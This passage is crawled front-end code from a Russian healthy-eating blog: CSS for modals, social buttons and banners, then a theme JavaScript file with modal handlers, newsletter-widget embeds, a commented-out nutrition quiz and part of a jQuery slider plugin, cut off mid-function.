	transition: all 0.2s ease-in-out; 
	animation-name: fade-in;
	animation-duration: 0.8s;
}

/* Modal Content */
.modal-content{
	background-color: #fefefe;
	margin: auto;
	padding: 20px;
	border: 1px solid #888;
	width: 80%;
}

/* The Close Button */
.modal-content .close{
	color: #aaaaaa;
	font-size: 20px;
	font-weight: bold;
	width: 100%;
	display: block;
	text-align: right;
	margin-bottom: 10px;
}
.vkmodal .modal-content .close {
	width: auto;
	display: inline-block;
	float: right;
}

.modal-content .modal-body {
	text-align: center;
}
.modal-content .modal-body p {
	font-size: 18px;
}
.modal-content .modal-body .modalimg{
	display: block;
	width:100%;
	max-width:50px !important;
	margin: 0 auto;
}

.fa {
	margin-right: 10px;
}
.facebookbtn {
	display: inline-block;
	width: auto;
	padding: 10px 40px;
	border-radius: 50px;
	margin: 10px auto;
	font-size: 16px;
	background-color: #3b5998;    
	border: 2px solid transparent;
	-webkit-transition: all .5s;
	-o-transition: all .5s;
	transition: all .5s;
	color: #ffffff;
	text-decoration: none;
	font-family: 'Avenir Next Cyr';
	font-weight: bold;
}
.facebookbtn:hover {
	background-color: #ffffff;  
	color: #3b5998 !important;
	border-color: #3b5998;
}
.tlgbtn{
	display: inline-block;
	width: auto;
	padding: 10px 40px;
	border-radius: 50px;
	margin: 10px auto;
	font-size: 16px;
	background-color: #63a3de;    
	border: 2px solid transparent;
	-webkit-transition: all .5s;
	-o-transition: all .5s;
	transition: all .5s;
	color: #ffffff;
	text-decoration: none;
	font-family: 'Avenir Next Cyr';
	font-weight: bold;
}
.tlgbtn:hover {
	background-color: #ffffff;  
	color: #63a3de !important;
	border-color: #63a3de;
}
.viberbtn {
	display: inline-block;
	width: auto;
	padding: 10px 40px;
	border-radius: 50px;
	margin: 10px auto;
	font-size: 16px;
	background-color: #59267c;    
	border: 2px solid transparent;
	-webkit-transition: all .5s;
	-o-transition: all .5s;
	transition: all .5s;
	color: #ffffff;
	text-decoration: none;
	font-family: 'Avenir Next Cyr';
	font-weight: bold;
}
.viberbtn:hover {
	background-color: #ffffff;  
	color: #59267c !important;
	border-color: #59267c;
}

.vkontaktebtn {
	display: inline-block;
	width: auto;
	padding: 10px 40px;
	border-radius: 50px;
	margin: 10px auto;
	font-size: 16px;
	background-color: #507299;    
	border: 2px solid transparent;
	-webkit-transition: all .5s;
	-o-transition: all .5s;
	transition: all .5s;
	color: #ffffff;
	text-decoration: none;
	font-family: 'Avenir Next Cyr';
	font-weight: bold;
	cursor:pointer;
}
.vkontaktebtn:hover {
	background-color: #ffffff;  
	color: #507299 !important;
	border-color: #507299;
}

.modal-content .close:hover,
.modal-content .close:focus {
	color: #000;
	text-decoration: none;
	cursor: pointer;
}

.vkmodal .vkwidget{
	width: 100%;
	max-width: 190px !important;
	display: inline-block;
	margin: 0 auto;
}

.banner-bottom {
    display: block;
    -webkit-transition: opacity .6s cubic-bezier(.215,.61,.355,1);
    transition: opacity .6s cubic-bezier(.215,.61,.355,1);
    border: 1px solid transparent;
    border-radius: 50px;
    width: 278px;
    height: 68px;
    position: fixed;
    z-index: 50;
    bottom: 15px;
    left: 15px;    
}
.banner-bottom .bbotcontainer {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
    -webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
    height: 100%;
    width: 100%;
    max-height: 100%;
}
.banner-bottom .bbotcontainer .bbotimg {
   flex: 0 0 30%;
   padding: 15px;
}
.banner-bottom .bbotcontainer .bbotimg .icon {
   width: 36px;
   height: 36px;
   position: absolute;
   z-index: 5;
   top: 18px;
   left: 26px;
   background: url("img/play-icon.svg") 0 0 no-repeat;
   background-size: 28px,28px;
}

.banner-bottom .bbotcontainer .bbotimg img{
    display: block;
    width: 100%;    
    max-width: 100%;
    border-radius: 50px;
}

.banner-bottom .bbotcontainer .bbottext {
    flex: 0 0 70%;
    font-family: Museo Sans\ 500,Helvetica Neue,Arial,sans-serif;
    font-weight: 400;
    font-style: normal;
    font-size: 13.1px;
    line-height: 18px;
    color: #fff;    
}
.banner-bottom a {
	text-decoration: none;
}

@media (min-width: 1440px) {
	.modal-content {
		width: 60%;
	}
}
@media (max-width: 1020px) {
	.modal-content .modal-body h1 {
		font-size: 18px;
	}	
	.blog-description-wrapper.topbanner .bannercontainer .bannerright .bannerdescr span {
		font-size: 20px;
	}
	.blog-description-wrapper.topbanner .bannercontainer .bannerleft .bannertext {
		font-size: 20px;
	}
	.blog-description-wrapper.topbanner .bannercontainer .bannerright .bannerbook {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 50%;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
		padding-right: 0px;
	}
	.blog-description-wrapper.topbanner .bannercontainer .bannerright .bannerdescr {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 50%;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}
}
@media (max-width: 769px) {
	.blog-description-wrapper.topbanner .bannercontainer {
		padding: 20px 20px;
	}
	.blog-description-wrapper.topbanner .bannercontainer .bannerleft .bannerlogo {
		margin-top: 0px;
	}
	.blog-description-wrapper.topbanner .bannercontainer .bannerleft {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 100%;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
		-webkit-box-pack: center;
		-webkit-justify-content: center;
		-ms-flex-pack: center;
		justify-content: center;
		text-align: center;
	}
	.blog-description-wrapper.topbanner .bannercontainer .bannerright {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 100%;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.blog-description-wrapper.topbanner .bannercontainer .bannerright .bannerdescr {
		text-align: center;
	}
	.blog-description-wrapper.topbanner .bannercontainer .bannerright .bannerdescr span {
		text-align: center;
		font-size: 16px;
	}	
	.blog-description-wrapper.topbanner .bannercontainer .bannerright .bannerdescr span br {
		display: none;
	}
	.blog-description-wrapper.topbanner .bannercontainer .bannerleft .bannertext {
		padding: 0px 0px 10px 0px;
		font-size: 20px;
	}
	.blog-description-wrapper.topbanner .bannercontainer .bannerright .bannerbook {
/*		-webkit-box-flex: 0;
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		max-width: 40%;
		padding-right: 10px;*/
		display: none;
	}
	.blog-description-wrapper.topbanner .bannercontainer .bannerright .bannerdescr {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 100%;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.blog-description-wrapper.topbanner .bannercontainer .bannerleft .bannerlogo .desktop {
		display: none;
	}
	.blog-description-wrapper.topbanner .bannercontainer .bannerright .bannerbook .desktop {
		display: none;
	}
	.blog-description-wrapper.topbanner .bannercontainer .bannerright .bannerbook .mobile {
		display: block;
		max-width: 145px !important;
		margin:0 auto;
	}
	.blog-description-wrapper.topbanner .bannercontainer .bannerleft .bannerlogo .mobile {
		display: block;
		margin: 0 auto;
	}
	.blog-description-wrapper.topbanner .bannercontainer .bannerright .orangebtn {
		background-color: transparent;
		color: #fe5b1d;
		text-decoration: underline;
		padding: 0px;
		margin-top: 5px;
		font-size: 18px;
	}
}


.whom {
	position: absolute;
	left: 117px;
	top: 70px;
	font-size: 29px;
	font-style: italic;
	width: 350px;
	font-family: 'Segoe UI', Arial, Tahoma, sans-serif;
	font-weight: 300;
}

.whom:before {
	content: "";
	width: 25px;
	height: 25px;
	position: absolute;
	top: 10px;
	left: 25px;
	background: url("img/header-flower.png") no-repeat;
}

.top-heading {
	position: absolute;
	top: 170px;
	right: 0;
	width: auto;
	font-size: 24px;
	text-align: right;
	color: #b7b6b7;
	font-family: 'Segoe UI', Arial, Tahoma, sans-serif;
	font-weight: normal;
	font-style: italic;
	padding-right: 10px;
}

.again-description {
	position: absolute;
	top: 83px;
	left: 50%;
	width: 49%;
	margin: 0;
	font-size: 26px;
	text-align: left;
	color: #2f5972;
	font-family: 'Segoe UI Semilight', Arial, Tahoma, sans-serif;
	padding-left: 0px;
	font-weight: 300;
	font-style: normal;
}

.top-description {
	position: absolute;
	top: 70px;
	left: 0;
	margin: 0;
	width: 49%;
	font-size: 38px;
	text-align: left;
	font-family: 'Segoe UI Semilight', Arial, Tahoma, sans-serif;
	font-weight: 300;
	font-style: normal;
	padding-left: 13px;
}

.is-logged-in {
	padding-top: 0;
}

@media (max-width:992px) {
	.blog-description-wrapper {
		background: url("img/header-new-mob720.jpg") center top no-repeat;
		-webkit-background-size: cover;
		background-size: cover;
		height: 213px;
	}

	.again-description {
		display: block;
		top: 86px;
		left: 0;
		right: 0px;
		font-size: 15px;
		width: 100%;
		text-align: right;
		padding-right: 13px;
		padding-left: 0;
		line-height: 18px;
	}

	.whom {
		margin: 0;
		left: 103px;
		top: 147px;
		text-align: left;
		width: 200px;
		display: inline;
		font-size: 23px;
	}

	.whom img {
		width: 18px;
		height: 18px;
	}

	.whom:before {
		width: 18px;
		height: 18px;
		background-size: 18px;
		left: -25px;
		top: 9px;
	}

	.top-description {
		display: block;
		width: 100%;
		top: 41px;
		text-transform: none;
		font-size: 19pt;
		right: 0;
		text-align: center;
		padding-left: 0;
	}

	.top-heading {
		display: none;
	}

}

@media (max-width:649px) {
	.lightwidget-widget-height {
		height: 178px !important;
	}

}

@media (max-width:600px) {
	.lightwidget-widget-height {
		height: 168px !important;
	}

}

@media (max-width:549px) {
	.lightwidget-widget-height {
		height: 147px !important;
	}

}

@media (max-width:500px) {
	.lightwidget-widget-height {
		height: 135px !important;
	}

}

@media (max-width:449px) {
	.lightwidget-widget-height {
		height: 120px !important;
	}

}

@media (max-width:400px) {
	.lightwidget-widget-height {
		height: 100px !important;
	}

}

@media (max-width:350px) {
	.lightwidget-widget-height {
		height: 87px !important;
	}

}

@media (max-width:449px) {
	.blog-description-wrapper {
		background-image: url("img/header-new-mob.jpg");
	}

}

@media (max-width:1023px) and (min-width:720px) {
	.blog-description.center-wrapper {
		width: inherit;
		padding: 0;
		margin: 0;
		height: 213px;
	}

	.top-description {
		font-size: 35px;
		top: 9px;
		display: block;
		width: 100%;
		text-transform: none;
		right: 0;
		text-align: center;
		padding-left: 0;
	}

	.again-description {
		font-size: 25px;
		line-height: 28px;
		top: 70px;
		font-weight: lighter;
		width: 100%;
		padding-right: 50px;
		left: 0;
		display: block;
		right: 10px;
		text-align: right;
		padding-left: 0;
	}

	.top-heading.js-logo {
		display: none;
	}

	.whom {
		font-size: 33px;
		text-align: right;
		width: 350px;
		padding-right: 50px;
		right: 0;
		top: 141px;
		left: inherit;
		margin: 0;
	}

	.whom:before {
		background-image: url("img/header-flower720.png");
		width: 38px;
		height: 38px;
		background-size: 38px;
		top: 8px;
		left: -25px;
	}

}

--- FILE ---
content_type: application/javascript
request_url: https://negoloday.ru/wp-content/themes/negoloday/js/main.js
body_size: 8930
content:
jQuery(function($){
    function OpenBannerModal() { 
        var modal = $('.bannermodal')[0];
        var close = $('.bannermodal .modal-content .close')[0];
        modal.style.display = "block";
        close.onclick = function() {
          modal.style.display = "none";
      }
      window.onclick = function(event) {
          if (event.target == modal) {
            modal.style.display = "none";
        }
    }
}; 

function VKModal() { 
    var modal = $('.vkmodal')[0];
    console.log(modal);
    var close = $('.vkmodal .modal-content .close')[0];
    modal.style.display = "block";
    close.onclick = function() {
      modal.style.display = "none";
  }
  window.onclick = function(event) {
      if (event.target == modal) {
        modal.style.display = "none";
    }
}
}; 

if($('.widgetcontainer').length>0) {
    $('.widgetcontainer').append('<tb-notification-widget  widget-id="bf9c0247-7d5b-b6f1-7e6b-0167bc3192f8"></tb>');
}
if($('.fiverools').length>0) {
    $('.fiverools').append('<tb-notification-widget  widget-id="c9bbadfa-495c-b442-8cd0-0167cb0adb77"></tb>');
}

// $('body').on('click', '.socialbtnswidget.fiveroolssoc .fiverools tb-notification-button[channel="facebook"] a', function() {
// 	console.log('click');
// })


if($('.vkontaktebtn').length>0) {
    $('.vkontaktebtn').click(function() {        
        VKModal();
    });
}

if($('.blog-description-wrapper.topbanner').length>0) {
    $('.blog-description-wrapper.topbanner').click(function(){
        //OpenBannerModal();
        window.open('https://online.negoloday.ru/','_blank');
    })
}

/* ==========================================================================
     Добавлено 24.12.2018. Изменяем заголовки входов в автоворонки
   ========================================================================== */

if($('.socialbtnswidget.fiveroolssoc').length>0) {
 $('.socialbtnswidget.fiveroolssoc .title').html('Хочешь быть активней и снова любоваться своим отражением в зеркале? Тогда время развеять 5 мифов о правильном питании, которые мешают худеть быстро и безопасно. Получи наши видео бесплатно и прямо сейчас!');
}
 
if($('.socialbtnswidget.fivemifssoc').length>0) {
 $('.socialbtnswidget.fivemifssoc .title').html('Хочешь улучшить фигуру, повысить самооценку и вдохновлять мужа и детей? Получи бесплатно и прямо сейчас 5 простых шагов по изменению пищевого поведения, чтобы начать меняться!');
}

if($('.socialbtnswidget.test').length>0) {
	$('.socialbtnswidget.test .widgetcontainer').append('<a class="socwidgetmailbtn" sp-show-form="113016">Электронная почта</a><script src="//static-login.sendpulse.com/apps/fc3/build/loader.js" sp-form-id="092d2b4ddea73e89739e9de9f7991102138b473a48ccbe360bd7cf4e54ebd285"></script>');
}

//Нужно расскоментировать код ниже для отображения кнопки электронной почты для 5 правил в статьях

// if($('.socialbtnswidget.fiveroolssoc').length>0) {
//     $('.socialbtnswidget.fiveroolssoc .fiverools').append('<a class="socwidgetmailbtn" sp-show-form="113016">Электронная почта</a><script src="//static-login.sendpulse.com/apps/fc3/build/loader.js" sp-form-id="092d2b4ddea73e89739e9de9f7991102138b473a48ccbe360bd7cf4e54ebd285"></script>');
// }

//Нужно расскоментировать код ниже для отображения кнопки электронной почты для 5 правил в баннере

// if($('.socialbtnswidget.fiveroolssoc').length>0) {
//     $('.socialbtnswidget.fiveroolssoc .bannerwidgetcontainer').append('<a class="socwidgetmailbtn" sp-show-form="113016">Электронная почта</a><script src="//static-login.sendpulse.com/apps/fc3/build/loader.js" sp-form-id="092d2b4ddea73e89739e9de9f7991102138b473a48ccbe360bd7cf4e54ebd285"></script>');
// }

//Нужно расскоментировать код ниже для отображения кнопки электронной почты для 5 мифов в статьях

// if($('.socialbtnswidget.fivemifssoc').length>0) {
//     $('.socialbtnswidget.fivemifssoc .widgetcontainer').append('<a class="socwidgetmailbtn" sp-show-form="113018">Электронная почта</a><script src="//static-login.sendpulse.com/apps/fc3/build/loader.js" sp-form-id="425280392a950fe070dce323e82f6c23fe96ea067154fa10afde92ac86ca658e"></script>');
// }

/*
    anketa_form = $(".page-anketa__form");
    anketa_form.on("submit", function (e) {
        scoreCounter = 0;
        e.preventDefault();
        anketaResult = $(".page-anketa__result-text");
        answerCounter = $(".page-anketa__answer-header").length;
        anketaResultBlock = $(".page-anketa__result");
        anketaError = $(".page-anketa__error");
        anketaSuccess = true;
        for (i = 1; i <= answerCounter; i++) {
            curScore = $(this).find("input[name=q" + i + "]:checked").val();
            if (curScore == null) {
                anketaError.fadeIn("fast");
                anketaResultBlock.hide().removeClass("show");
                anketaSuccess = false;
                break;
            } else {
                scoreCounter = scoreCounter + parseInt(curScore, 10);
            }
        }
        if (anketaSuccess) {
            if (scoreCounter <= 6) {
                anketaResult.html(
                    "<p>Поздравляю! Вы ведете здоровый образ жизни и ваш рацион максимально полезен для вас. Вы прекрасно ориентируетесь в принципах правильного питания, не теряйте эту способность.</p>" +
                    "<p>Начните вести пищевой дневник, если у вас его еще нет, для контроля питания. Учитывайте свою активность с помощью браслета-шагомера, высыпайтесь и улучшения по состоянию здоровья не заставят себя ждать. Вы идете к цели верной дорогой.</p>"+
                    "<p>Заручитесь поддержкой единомышленниц и переходите на новый уровень. Вам осталось погрузиться в тему диетологии немного глубже и вы сможете помогать окружающим, близким и далёким перейти на ПП для здоровья и стройности.</p>"
                );
            } else if (scoreCounter <= 16) {
                anketaResult.html(
                    "<p>Отлично, Вы умница! Вы уже внедрили в свою жизнь многие принципы правильного питания.</p>" +
                    "<p>Вы точно знаете, что можно и нужно, а что лучше не кушать, но бывает, что устоять невозможно и вы даете слабину.</p>"+
                    "<p>Обратите внимание, что именно короткие срывы или сильное желание постройнеть  не дает вам возможности получить устойчивый результат по здоровью и весу.</p>" +
                    "<p>Вы можете найти себе напарницу или напарника, которому вам комфортно ежедневно писать отчет за день и помогать следить за её/его рационом питания. Именно это добавляет ответственности и контроля над ситуацией. Начните уже сейчас, сделайте первый шаг в эту сторону))) </p>"
                );
            } else if (scoreCounter <= 21) {
                anketaResult.html(
                    "<p>У вас есть огромное желание вести здоровый образ жизни. Но постоянно что-то мешает. То гости пришли, то на день рождения пригласили, то в кино.</p>" +
                    "<p>Все принципы правильного питания вам давно известны, вы многое читали и даже проходили не один курс и марафон, но так и не взяли себя в руки. Почему?</p>"+
                    "<p>Нужен волшебный пинок!? Вам осталось найти специалиста и группу людей, которые помогут вам внедрить все ваши знания на практике, смогут поддержать и направить вас.</p>" +
                    "<p>Это поможет вам получить первые результаты, обрести уверенность, мотивацию и самое главное веру в себя!</p>"
                );
            } else {
                anketaResult.html(
                    "<p>Нужно срочно что-то менять. В вашей жизни нет стабильности, проблемы со здоровьем дает о себе знать, плохое самочувствие лишает вас радости в жизни!</p>" +
                    "<p>Необходимо действовать,  и начинать с начала! Первый шаг - погружеие и понимаие принципов Правильного Питание. Забудьте про диеты и голодовки, вам это ничего хорошего не принесет.</p>"+
                    "<p>Запишитесь на курс по правильному питанию, найдите поддержку среди участниц, и вместе идите к вашей цели.</p>" +
                    "<p>Даже если вы свернули с намеченного курса, это не страшно. Потому что с помощью питания вы можете восстановить здоровье, постройнеть и влюбиться в свое отражение в зеркале заново! Для вас еще все впереди и этот путь вам точно понравится! Только не откладывайте на до понедельника, приступайте прямо сейчас!</p>" +
                    "<p>Продолжайте движение к цели и результаты не заставят себя долго ждать.</p>"
                );
            }
            anketaError.hide();
            anketaResultBlock.fadeIn().addClass("show");
        }
    })*/

})


jQuery(document).ready(function(){

    jQuery('.blog-description').click(function(){
        if (jQuery(window).width() < 767) {
            document.location.href='/';
        }
    });


    jQuery('.top-header .menu').prepend('<li>' + jQuery('.js-search-top').html() + '</li>');

    jQuery('.js-menu-top').click(function(){
        jQuery('.top-header .menu').slideToggle();
    });


    jQuery('.js-search-btn').click(function(){
        jQuery('.top-header .menu').slideToggle();
    });


    /* ==========================================================================
       Scroll to top
       ========================================================================== */
    jQuery(".js-scrolltop").click(function() {
        return jQuery("body,html").animate({
            scrollTop: 0
        }, 150), !1
    }), jQuery(window).scroll(function() {
        jQuery(this).scrollTop() > 100 ? jQuery(".js-scrolltop").fadeIn() : jQuery(".js-scrolltop").fadeOut()
    });




	jQuery("form.ajax").submit(function(){
		jQuery.post(jQuery(this).attr('action'),jQuery(this).serialize(),function(){
			jQuery(".result").each(function(){jQuery(this).html("Ваше сообщение успешно отправлено.").addClass("result-style");});
		});
		return false;
	});
	jQuery("input[name=token]").val(getRandomArbitrary(0,100000));




/*

if ( document.documentElement.clientWidth > 768 && (jQuery(".aside").length === 1) ) {
setTimeout(function(){
    jQuery('.content-wrapper, .aside').equalHeights();    
}, 3000)
}


jQuery( window ).resize(function() {
    if ( document.documentElement.clientWidth > 768 && (jQuery(".aside").length === 1) ) {
        jQuery('.content-wrapper, .aside').css('height', 'auto');
        jQuery('.content-wrapper, .aside').equalHeights();    
    } else {
        jQuery('.content-wrapper, .aside').css('height', 'auto');
    }
});
*/





});

function getRandomArbitrary(min, max) {
  return Math.random() * (max - min) + min;
}

/*
 * Basic jQuery Slider plug-in v.1.3
 *
 * http://www.basic-slider.com
 *
 * Authored by John Cobb
 * http://www.johncobb.name
 * @john0514
 *
 * Copyright 2011, John Cobb
 * License: GNU General Public License, version 3 (GPL-3.0)
 * http://www.opensource.org/licenses/gpl-3.0.html
 *
 */

;(function($) {

    "use strict";

    $.fn.bjqs = function(o) {

        // slider default settings
        var defaults        = {

            // w + h to enforce consistency
            width           : 700,
            height          : 300,

            // transition valuess
            animtype        : 'fade',
            animduration    : 450,      // length of transition
            animspeed       : 4000,     // delay between transitions
            automatic       : true,     // enable/disable automatic slide rotation

            // control and marker configuration
            showcontrols    : true,     // enable/disable next + previous UI elements
            centercontrols  : true,     // vertically center controls
            nexttext        : 'Next',   // text/html inside next UI element
            prevtext        : 'Prev',   // text/html inside previous UI element
            showmarkers     : true,     // enable/disable individual slide UI markers
            centermarkers   : true,     // horizontally center markers

            // interaction values
            keyboardnav     : true,     // enable/disable keyboard navigation
            hoverpause      : true,     // enable/disable pause slides on hover

            // presentational options
            usecaptions     : true,     // enable/disable captions using img title attribute
            randomstart     : false,     // start from a random slide
            responsive      : false     // enable responsive behaviour

        };

        // create settings from defauls and user options
        var settings        = $.extend({}, defaults, o);

        // slider elements
        var $wrapper        = this,
            $slider         = $wrapper.find('ul.bjqs'),
            $slides         = $slider.children('li'),

            // control elements
            $c_wrapper      = null,
            $c_fwd          = null,
            $c_prev         = null,

            // marker elements
            $m_wrapper      = null,
            $m_markers      = null,

            // elements for slide animation
            $canvas         = null,
            $clone_first    = null,
            $clone_last     = null;

        // state management object
        var state           = {
            slidecount      : $slides.length,   // total number of slides
            animating       : false,            // bool: is transition is progress
            paused          : false,            // bool: is the slider paused
            currentslide    : 1,                // current slide being viewed (not 0 based)
            nextslide       : 0,                // slide to view next (not 0 based)
            currentindex    : 0,                // current slide being viewed (0 based)
            nextindex       : 0,                // slide to view next (0 based)
            interval        : null              // interval for automatic rotation
        };

        var responsive      = {
            width           : null,
            height          : null,
            ratio           : null
        };

        // helpful variables
        var vars            = {
            fwd             : 'forward',
            prev            : 'previous'
        };

        // run through options and initialise settings
        var init = function() {

            // differentiate slider li from content li
            $slides.addClass('bjqs-slide');

            // conf dimensions, responsive or static
            if( settings.responsive ){
                conf_responsive();
            }
            else{
                conf_static();
            }

            // configurations only avaliable if more than 1 slide
            if( state.slidecount > 1 ){

                // enable random start
                if (settings.randomstart){
                    conf_random();
                }

                // create and show controls
                if( settings.showcontrols ){
                    conf_controls();
                }

                // create and show markers
                if( settings.showmarkers ){
                    conf_markers();
                }

                // enable slidenumboard navigation
                if( settings.keyboardnav ){
                    conf_keynav();
                }

                // enable pause on hover
                if (settings.hoverpause && settings.automatic){
                    conf_hoverpause();
                }

                // conf slide animation
                if (settings.animtype === 'slide'){
                    conf_slide();
                }

            } else {
                // Stop automatic animation, because we only have one slide!
                settings.automatic = false;
            }

            if(settings.usecaptions){
                conf_captions();
            }

            // TODO: need to accomodate random start for slide transition setting
            if(settings.animtype === 'slide' && !settings.randomstart){
                state.currentindex = 1;
                state.currentslide = 2;
            }

            // slide components are hidden by default, show them now
            $slider.show();
            $slides.eq(state.currentindex).show();

            // Finally, if automatic is set to true, kick off the interval
            if(settings.automatic){
                state.interval = setInterval(function () {
                    go(vars.fwd, false);
                }, settings.animspeed);
            }

        };

        var conf_responsive = function() {

            responsive.width    = $wrapper.outerWidth();
            responsive.ratio    = responsive.width/settings.width,
            responsive.height   = settings.height * responsive.ratio;

            if(settings.animtype === 'fade'){

                // initial setup
                $slides.css({
                    'height'        : settings.height,
                    'width'         : '100%'
                });
                $slides.children('img').css({
                    'height'        : settings.height,
                    'width'         : '100%'
                });
                $slider.css({
                    'height'        : settings.height,
                    'width'         : '100%'
                });
                $wrapper.css({
                    'height'        : settings.height,
                    'max-width'     : settings.width,
                    'position'      : 'relative'
                });

                if(responsive.width < settings.width){

                    $slides.css({
                        'height'        : responsive.height
                    });
                    $slides.children('img').css({
                        'height'        : responsive.height
                    });
                    $slider.css({
                        'height'        : responsive.height
                    });
                    $wrapper.css({
                        'height'        : responsive.height
                    });

                }

                $(window).resize(function() {

                    // calculate and update dimensions
                    responsive.width    = $wrapper.outerWidth();
                    responsive.ratio    = responsive.width/settings.width,
                    responsive.height   = settings.height * responsive.ratio;

                    $slides.css({
                        'height'        : responsive.height
                    });
                    $slides.children('img').css({
                        'height'        : responsive.height
                    });
                    $slider.css({
                        'height'        : responsive.height
                    });
                    $wrapper.css({
                        'height'        : responsive.height
                    });

                });

            }

            if(settings.animtype === 'slide'){

                // initial setup
                $slides.css({
                    'height'        : settings.height,
                    'width'         : settings.width
                });
                $slides.children('img').css({
                    'height'        : settings.height,
                    'width'         : settings.width
                });
                $slider.css({
                    'height'        : settings.height,
                    'width'         : settings.width * settings.slidecount
                });
                $wrapper.css({
                    'height'        : settings.height,
                    'max-width'     : settings.width,
                    'position'      : 'relative'
                });

                if(responsive.width < settings.width){

                    $slides.css({
                        'height'        : responsive.height
                    });
                    $slides.children('img').css({
                        'height'        : responsive.height
                    });
                    $slider.css({
                        'height'        : responsive.height
                    });
                    $wrapper.css({
                        'height'        : responsive.height
                    });

                }

                $(window).resize(function() {

                    // calculate and update dimensions
                    responsive.width    = $wrapper.outerWidth(),
                    responsive.ratio    = responsive.width/settings.width,
                    responsive.height   = settings.height * responsive.ratio;

                    $slides.css({
                        'height'        : responsive.height,
                        'width'         : responsive.width
                    });
                    $slides.children('img').css({
                        'height'        : responsive.height,
                        'width'         : responsive.width
                    });
                    $slider.css({
                        'height'        : responsive.height,
                        'width'         : responsive.width * settings.slidecount
                    });
                    $wrapper.css({
                        'height'        : responsive.height
                    });
                    $canvas.css({
                        'height'        : responsive.height,
                        'width'         : responsive.width
                    });

                    resize_complete(function(){
                        go(false,state.currentslide);
                    }, 200, "some unique string");

                });

            }

        };

        var resize_complete = (function () {

            var timers = {};

            return function (callback, ms, uniqueId) {
                if (!uniqueId) {
                    uniqueId = "Don't call this twice without a uniqueId";
                }
                if (timers[uniqueId]) {
                    clearTimeout (timers[uniqueId]);
                }
                timers[uniqueId] = setTimeout(callback, ms);
            };

        })();

        // enforce fixed sizing on slides, slider and wrapper
        var conf_static = function() {

            $slides.css({
                'height'    : settings.height,
                'width'     : settings.width
            });
            $slider.css({
                'height'    : settings.height,
                'width'     : settings.width
            });
            $wrapper.css({
                'height'    : settings.height,
                'width'     : settings.width,
                'position'  : 'relative'
            });

        };

        var conf_slide = function() {

            // create two extra elements which are clones of the first and last slides
            $clone_first    = $slides.eq(0).clone();
            $clone_last     = $slides.eq(state.slidecount-1).clone();

            // add them to the DOM where we need them
            $clone_first.attr({'data-clone' : 'last', 'data-slide' : 0}).appendTo($slider).show();
            $clone_last.attr({'data-clone' : 'first', 'data-slide' : 0}).prependTo($slider).show();

            // update the elements object
            $slides             = $slider.children('li');
            state.slidecount    = $slides.length;

            // create a 'canvas' element which is neccessary for the slide animation to work
            $canvas = $('<div class="bjqs-wrapper"></div>');

            // if the slider is responsive && the calculated width is less than the max width
            if(settings.responsive && (responsive.width < settings.width)){

                $canvas.css({
                    'width'     : responsive.width,
                    'height'    : responsive.height,
                    'overflow'  : 'hidden',
                    'position'  : 'relative'
                });

                // update the dimensions to the slider to accomodate all the slides side by side
                $slider.css({
                    'width'     : responsive.width * (state.slidecount + 2),
                    'left'      : -responsive.width * state.currentslide
                });

            }
            else {

                $canvas.css({
                    'width'     : settings.width,
                    'height'    : settings.height,
                    'overflow'  : 'hidden',
                    'position'  : 'relative'
                });

                // update the dimensions to the slider to accomodate all the slides side by side
                $slider.css({
                    'width'     : settings.width * (state.slidecount + 2),
                    'left'      : -settings.width * state.currentslide
                });

            }

            // add some inline styles which will align our slides for left-right sliding
            $slides.css({
                'float'         : 'left',
                'position'      : 'relative',
                'display'       : 'list-item'
            });

            // 'everything.. in it's right place'
            $canvas.prependTo($wrapper);
            $slider.appendTo($canvas);

        };

        var conf_controls = function() {

            // create the elements for the controls
            $c_wrapper  = $('<ul class="bjqs-controls"></ul>');
            $c_fwd      = $('<li class="bjqs-next"><a href="#" data-direction="'+ vars.fwd +'">' + settings.nexttext + '</a></li>');
            $c_prev     = $('<li class="bjqs-prev"><a href="#" data-direction="'+ vars.prev +'">' + settings.prevtext + '</a></li>');

            // bind click events
            $c_wrapper.on('click','a',function(e){

                e.preventDefault();
                var direction = $(this).attr('data-direction');

                if(!state.animating){

                    if(direction === vars.fwd){
                        go(vars.fwd,false);
                    }

                    if(direction === vars.prev){
                        go(vars.prev,false);
                    }

                }

            });

            // put 'em all together
            $c_prev.appendTo($c_wrapper);
            $c_fwd.appendTo($c_wrapper);
            $c_wrapper.appendTo($wrapper);

            // vertically center the controls
            if (settings.centercontrols) {

                $c_wrapper.addClass('v-centered');

                // calculate offset % for vertical positioning
                var offset_px   = ($wrapper.height() - $c_fwd.children('a').outerHeight()) / 2,
                    ratio       = (offset_px / settings.height) * 100,
                    offset      = ratio + '%';

                $c_fwd.find('a').css('top', offset);
                $c_prev.find('a').css('top', offset);

            }

        };

        var conf_markers = function() {

            // create a wrapper for our markers
            $m_wrapper = $('<ol class="bjqs-markers"></ol>');

            // for every slide, create a marker
            $.each($slides, function(key, slide){

                var slidenum    = key + 1,
                    gotoslide   = key + 1;

                if(settings.animtype === 'slide'){
                    // + 2 to account for clones
                    gotoslide = key + 2;
                }

                var marker = $('<li><a href="#">'+ slidenum +'</a></li>');

                // set the first marker to be active
                if(slidenum === state.currentslide){ marker.addClass('active-marker'); }

                // bind the click event
                marker.on('click','a',function(e){
                    e.preventDefault();
                    if(!state.animating && state.currentslide !== gotoslide){
                        go(false,gotoslide);
                    }
                });

                // add the marker to the wrapper
                marker.appendTo($m_wrapper);

            });

            $m_wrapper.appendTo($wrapper);
            $m_markers = $m_wrapper.find('li');

            // center the markers
            if (settings.centermarkers) {
                $m_wrapper.addClass('h-centered');
                var offset = (settings.width - $m_wrapper.width()) / 2;
                $m_wrapper.css('left', offset);
